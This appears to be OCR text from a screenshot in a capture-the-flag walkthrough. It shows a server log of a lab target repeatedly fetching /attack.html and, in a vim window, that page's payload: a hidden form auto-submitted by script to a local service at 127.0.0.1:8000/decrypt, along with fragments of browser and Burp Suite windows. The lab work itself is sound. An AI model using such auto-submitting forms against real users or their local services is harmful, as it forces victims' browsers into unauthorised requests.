 hackier (in case of power outage) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
File Edit View Search Terminal Help
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:17:03] "GET /attack.html HTTP/
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:17:19] "GET /attack.html HTTP/
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:18:02] "GET /attack.html HTTP/
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:18:23] "GET /attack.html HTTP/
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:19:04] "GET /attack.html HTTP/
1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:19:04] "GET / HTTP/1.1" 200 -
10.10.11.151 - - [11/Oct/2022 19:19:44] "GET /attack.html HTTP/
1.1" 200 -
<form id="0xdfhacks" target="frame" method="post" action="http:
//127.0.0.1:8000/decrypt?cipherTextRaw=enc1:vnx5pQ%3d%3d">
</form>
<iframe name="frame"></iframe>
<script>
var form = document.getElementById("0xdfhacks");
form.submit();
</script>
~
~
3,0-1 All
10.10.14.6 0:vim* hacky
t-2.pdf — Mozilla Firefox
rocket AdminSnapshot-2.pdf javascript - How to send p
file:///home/oxdf/Downloads/AdminSnapshot-2.pdf
1 of 1 Automatic Zoom
:vnx5pQ==
NETW
[Burp Suite Communit... - Northern Sprocket — ... AdminSnapshot-2.pdf ... Terminal